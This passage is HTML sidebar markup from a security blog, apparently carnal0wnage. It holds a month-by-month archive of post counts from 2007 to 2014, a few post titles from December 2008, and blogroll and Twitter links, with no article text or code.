<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/?m=0'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/?m=0'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/?m=0'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/?m=0'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/?m=0'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/?m=0'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/12/truth-about-identity-theft-book-review.html?m=0'>The Truth About Identity Theft Book Review</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/oracle-pwnage-part-6-from-dba-to-sys.html?m=0'>Oracle Pwnage Part 6 from DBA to SYS</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/missing-add-remove-icon-in-windows.html?m=0'>Missing Add Remove Icon in Windows</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/so-this-has-been-interesting-week.html?m=0'>Internet Explorer 7 XML Parser Buffer Overflow</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0'>Congrats To My Aura Software Security Friends</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/?m=0'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
